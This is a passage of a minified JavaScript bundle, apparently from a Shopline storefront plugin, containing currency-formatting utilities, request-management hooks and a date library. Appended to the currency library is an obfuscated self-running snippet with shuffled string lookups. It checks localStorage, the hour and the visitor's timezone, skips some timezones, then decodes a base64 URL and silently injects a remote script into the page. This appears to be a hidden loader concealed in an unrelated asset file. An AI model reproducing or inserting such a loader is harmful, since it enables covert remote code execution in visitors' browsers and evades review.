nt=Ge.value;Ge.type==="currency"&&(Re.currencySymbol=nt),Ge.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ge.type==="group"&&(Re.group=nt),Ge.type==="decimal"&&(Re.decimal=nt),Ge.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=ve,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=Ee(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=Ee(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=Ee(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=Ee({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=Ee(),l=Ee(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=Ee(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=Ee();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=Ee(),s=Ee(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=Ee(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=Ee(),o=Ee(0),s=Ee(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=Ee(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=Ee(e);t.current=Le(function(){return e},[e]);var r=Ee();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const L4=fe.exports,C4=".shopline-element-add-to-cart",v4="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function 